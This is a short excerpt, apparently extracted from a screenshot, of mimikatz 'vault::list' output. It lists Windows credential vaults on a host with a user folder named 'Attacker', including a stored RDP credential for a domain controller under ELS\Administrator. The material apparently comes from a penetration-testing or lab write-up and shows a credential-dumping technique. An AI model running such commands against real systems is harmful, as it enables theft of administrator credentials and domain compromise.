 mimikatz # vault::list
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name : Web Credentials
Path : C:\Users\Attacker\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
Name : Windows Credentials
Path : C:\Users\Attacker\AppData\Local\Microsoft\Vault
Items (1)
0. (null)
Type : {3e0e35be-1b77-43e7-b873-aed901b6275b}
LastWritten : 01/04/2020 16:24:01
Flags : 00000000
Ressource : [STRING] Domain:target=TERMSRV/ELS-DC01
Identity : [STRING] ELS\Administrator
Authenticator :
PackageSid :
*Authenticator* : [BYTE*]
*** Domain Password ***